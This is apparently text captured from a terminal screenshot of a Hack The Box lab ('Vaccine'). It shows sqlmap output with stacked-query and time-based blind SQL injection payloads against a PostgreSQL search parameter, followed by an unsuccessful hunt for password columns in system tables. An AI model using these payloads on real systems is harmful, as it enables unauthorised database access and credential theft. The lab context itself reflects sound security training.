 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=sandy';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:45:58] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
> 1
[18:46:22] [INFO] searching columns LIKE 'password' across all databases
[18:46:22] [INFO] retrieved: 'pg_catalog'
[18:46:22] [INFO] retrieved: 'pg_authid'
[18:46:22] [INFO] retrieved: 'pg_catalog'
[18:46:23] [INFO] retrieved: 'pg_roles'
[18:46:23] [INFO] fetching columns LIKE 'password' for table 'pg_authid' in database 'pg_catalog'
[18:46:25] [WARNING] unable to retrieve column names for table 'pg_authid' in database 'pg_catalog'
[18:46:25] [INFO] fetching columns LIKE 'password' for table 'pg_roles' in database 'pg_catalog'
[18:46:27] [WARNING] unable to retrieve column names for table 'pg_roles' in database 'pg_catalog'
[18:46:27] [WARNING] no databases have tables containing any of the provided columns
[18:46:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.19
9.211'
[*] ending @ 18:46:27 /2022-11-03/
┌──(kali㉿kali)-[~/htb/vaccine]
└─$
[htb] 0:sudo- 1:zsh* "kali@kali: ~/htb/vacc" 18:48 03-Nov-22